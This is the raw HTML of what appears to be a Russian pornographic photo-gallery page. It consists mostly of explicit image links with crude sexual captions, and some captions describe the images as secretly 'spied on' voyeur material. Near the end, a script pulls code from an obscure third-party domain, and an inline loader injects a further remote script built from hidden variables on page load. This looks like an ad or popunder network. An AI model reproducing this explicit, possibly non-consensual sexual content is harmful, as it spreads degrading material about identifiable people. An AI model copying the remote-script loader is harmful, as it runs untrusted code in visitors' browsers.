групповуха на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550002_41-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-58.jpg||Порнушка с блондинками на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550002_41-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550002_41-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-58.jpg" style="max-width:100%;" alt="Порнушка с блондинками на пляже"></a><div>Порнушка с блондинками на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549991_42-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-59.jpg||Ебля на бразильских пляжах--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549991_42-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549991_42-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-59.jpg" style="max-width:100%;" alt="Ебля на бразильских пляжах"></a><div>Ебля на бразильских пляжах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550004_43-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-60.jpg||Красивая групповуха на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550004_43-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550004_43-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-60.jpg" style="max-width:100%;" alt="Красивая групповуха на пляже"></a><div>Красивая групповуха на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549985_44-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-61.jpg||Двойное проникновение анал на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549985_44-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549985_44-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-61.jpg" style="max-width:100%;" alt="Двойное проникновение анал на пляже"></a><div>Двойное проникновение анал на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550022_45-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-63.jpg||Красивые девушки на пляже трах--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550022_45-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550022_45-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-63.jpg" style="max-width:100%;" alt="Красивые девушки на пляже трах"></a><div>Красивые девушки на пляже трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550038_46-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-64.jpg||Анальный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550038_46-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550038_46-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-64.jpg" style="max-width:100%;" alt="Анальный трах на пляже"></a><div>Анальный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550028_47-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-66.jpg||Групповуха сисястых на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550028_47-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550028_47-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-66.jpg" style="max-width:100%;" alt="Групповуха сисястых на природе"></a><div>Групповуха сисястых на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549986_48-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-67.jpg||Голые девки ебутся на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549986_48-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549986_48-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-67.jpg" style="max-width:100%;" alt="Голые девки ебутся на пляже"></a><div>Голые девки ебутся на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550026_49-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-72.jpg||Ебля зрелых баб на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550026_49-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550026_49-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-72.jpg" style="max-width:100%;" alt="Ебля зрелых баб на пляже"></a><div>Ебля зрелых баб на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550028_50-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-73.jpg||Частная порнушка на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550028_50-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550028_50-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-73.jpg" style="max-width:100%;" alt="Частная порнушка на пляже"></a><div>Частная порнушка на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550006_51-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-75.jpg||Шикарный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550006_51-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550006_51-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-75.jpg" style="max-width:100%;" alt="Шикарный трах на пляже"></a><div>Шикарный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549997_52-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-76.jpg||Ебля исландских женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549997_52-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549997_52-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-76.jpg" style="max-width:100%;" alt="Ебля исландских женщин"></a><div>Ебля исландских женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549958_53-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-77.jpg||Красивая групповуха на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549958_53-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549958_53-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-77.jpg" style="max-width:100%;" alt="Красивая групповуха на пляже"></a><div>Красивая групповуха на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549959_54-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-78.jpg||Большие сиськи пляж анал--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549959_54-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549959_54-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-78.jpg" style="max-width:100%;" alt="Большие сиськи пляж анал"></a><div>Большие сиськи пляж анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549978_55-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-79.jpg||Свингеры на пляже подсмотренное--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549978_55-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549978_55-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-79.jpg" style="max-width:100%;" alt="Свингеры на пляже подсмотренное"></a><div>Свингеры на пляже подсмотренное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549959_56-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-80.jpg||Анальный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549959_56-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549959_56-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-80.jpg" style="max-width:100%;" alt="Анальный трах на пляже"></a><div>Анальный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549966_57-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-81.jpg||Анальный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549966_57-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549966_57-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-81.jpg" style="max-width:100%;" alt="Анальный трах на пляже"></a><div>Анальный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549982_58-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-82.jpg||Свингеры на пляже подсмотренное--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549982_58-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549982_58-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-82.jpg" style="max-width:100%;" alt="Свингеры на пляже подсмотренное"></a><div>Свингеры на пляже подсмотренное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549999_59-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-84.jpg||Красивые девушки в купальниках трах--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549999_59-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549999_59-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-84.jpg" style="max-width:100%;" alt="Красивые девушки в купальниках трах"></a><div>Красивые девушки в купальниках трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550002_60-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-85.jpg||Красивая групповуха на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550002_60-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550002_60-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-85.jpg" style="max-width:100%;" alt="Красивая групповуха на пляже"></a><div>Красивая групповуха на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549992_61-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-86.jpg||Laura Leon двойное проникновение--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549992_61-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549992_61-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-86.jpg" style="max-width:100%;" alt="Laura Leon двойное проникновение"></a><div>Laura Leon двойное проникновение</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550050_62-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-88.jpg||Ебля зрелых баб на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550050_62-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550050_62-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-88.jpg" style="max-width:100%;" alt="Ебля зрелых баб на пляже"></a><div>Ебля зрелых баб на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550048_63-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-89.jpg||Анальная групповуха на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550048_63-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550048_63-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-89.jpg" style="max-width:100%;" alt="Анальная групповуха на пляже"></a><div>Анальная групповуха на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549987_64-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-90.jpg||Голые люди на пляже ебутся--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549987_64-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549987_64-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-90.jpg" style="max-width:100%;" alt="Голые люди на пляже ебутся"></a><div>Голые люди на пляже ебутся</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549969_65-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-91.jpg||Волосатую в анал на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549969_65-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549969_65-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-91.jpg" style="max-width:100%;" alt="Волосатую в анал на природе"></a><div>Волосатую в анал на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550001_66-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-92.jpg||Трах полненьких на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550001_66-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550001_66-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-92.jpg" style="max-width:100%;" alt="Трах полненьких на пляже"></a><div>Трах полненьких на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550057_67-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-93.jpg||Трах на пляже Любительское--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550057_67-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-93.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550057_67-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-93.jpg" style="max-width:100%;" alt="Трах на пляже Любительское"></a><div>Трах на пляже Любительское</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549977_68-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-94.jpg||Шикарный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549977_68-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-94.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549977_68-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-94.jpg" style="max-width:100%;" alt="Шикарный трах на пляже"></a><div>Шикарный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550046_69-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-95.jpg||Трах на пляже крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550046_69-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550046_69-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-95.jpg" style="max-width:100%;" alt="Трах на пляже крупным планом"></a><div>Трах на пляже крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549997_70-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-96.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549997_70-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-96.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549997_70-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-96.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549983_71-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-97.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549983_71-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-97.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549983_71-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-97.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550007_72-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-98.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550007_72-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-98.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550007_72-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-98.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550021_73-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-100.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550021_73-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-100.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550021_73-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-100.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667549976_74-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-102.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667549976_74-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-102.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667549976_74-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-102.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667550049_75-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-103.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667550049_75-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-103.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667550049_75-hotbaba-xyz-p-porno-yeblya-bab-na-plyazhe-103.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-39043">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-39043" onclick="doRateLD('plus', '39043');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-39043" onclick="doRateLD('minus', '39043');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-39043" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-39043">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">442</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">04 ноября 2022</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('39043', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/39043-eblja-bab-na-pljazhe.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/39043-eblja-bab-na-pljazhe.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="39043"><input type="hidden" name="user_hash" value="cdc651a4858c5b5ae96f08426ce757fd485a049e"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/34284-porno-s-zhenschinami-na-pljazhe.html" class="card" title="Порно с женщинами на пляже">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1664923276_55-hotbaba-xyz-p-porno-s-zhenshchinami-na-plyazhe-75.jpg&w=334&h=484&zc=1" alt="Порно с женщинами на пляже" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно с женщинами на пляже</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/22788-zhenschinu-trahajut-na-pljazhe.html" class="card" title="Женщину трахают на пляже">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1658638614_1-hotbaba-xyz-p-porno-zhenshchinu-trakhayut-na-plyazhe-1.jpg&w=334&h=484&zc=1" alt="Женщину трахают на пляже" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Женщину трахают на пляже</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/25653-seks-na-pljazhe-shiroko.html" class="card" title="Секс на пляже широко">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1659126171_1-hotbaba-xyz-p-porno-seks-na-plyazhe-shiroko-1.jpg&w=334&h=484&zc=1" alt="Секс на пляже широко" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Секс на пляже широко</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/35701-vyebal-telku-na-pljazhe.html" class="card" title="Выебал телку на пляже">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1665308624_50-hotbaba-xyz-p-porno-viebal-telku-na-plyazhe-72.jpg&w=334&h=484&zc=1" alt="Выебал телку на пляже" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Выебал телку на пляже</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/29568-seks-s-krasotkami-na-pljazhe.html" class="card" title="Секс с красотками на пляже">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-08/thumbs/1660720190_1-hotbaba-xyz-p-porno-seks-s-krasotkami-na-plyazhe-2.jpg&w=334&h=484&zc=1" alt="Секс с красотками на пляже" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Секс с красотками на пляже</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/32915-pornozvezdy-na-otdyhe.html" class="card" title="Порнозвезды на отдыхе">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1663204055_62-hotbaba-xyz-p-porno-pornozvezdi-na-otdikhe-79.jpg&w=334&h=484&zc=1" alt="Порнозвезды на отдыхе" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порнозвезды на отдыхе</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
